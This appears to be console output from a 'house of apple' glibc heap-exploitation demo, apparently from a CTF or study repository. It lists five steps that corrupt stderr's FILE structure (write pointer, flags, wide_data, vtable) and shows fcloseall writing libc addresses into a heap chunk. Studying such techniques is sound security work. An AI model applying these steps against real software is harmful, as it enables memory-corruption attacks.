 root@13a74ca38def:~/house_of_apple1# ./house_of_apple1
[*] allocate a 0x100 chunk
===========================old value=======================
[0x561ddb4be2a0]: 0x1122334455667788  0x1122334455667788
[0x561ddb4be2b0]: 0x1122334455667788  0x1122334455667788
[0x561ddb4be2c0]: 0x1122334455667788  0x1122334455667788
[0x561ddb4be2d0]: 0x1122334455667788  0x1122334455667788
===========================old value=======================
[*] libc_base address: 0x7f24acf34000
[*] stderr->_IO_write_ptr address: 0x7f24ad14e6c8
[*] stderr->_flags2 address: 0x7f24ad14e714
[*] stderr->_wide_data address: 0x7f24ad14e740
[*] stderr->vtable address: 0x7f24ad14e778
[*] _IO_wstrn_jumps address: 0x7f24ad149dc0
[+] step 1: change stderr->_IO_write_ptr to -1
[+] step 2: change stderr->_flags2 to 8
[+] step 3: replace stderr->_wide_data with the allocated chunk
[+] step 4: replace stderr->vtable with _IO_wstrn_jumps
[+] step 5: call fcloseall and trigger house of apple
===========================new value=======================
[0x561ddb4be2a0]: 0x00007f24ad14e790  0x00007f24ad14e890
[0x561ddb4be2b0]: 0x00007f24ad14e790  0x00007f24ad14e790
[0x561ddb4be2c0]: 0x00007f24ad14e790  0x00007f24ad14e790
[0x561ddb4be2d0]: 0x00007f24ad14e790  0x00007f24ad14e890
===========================new value=======================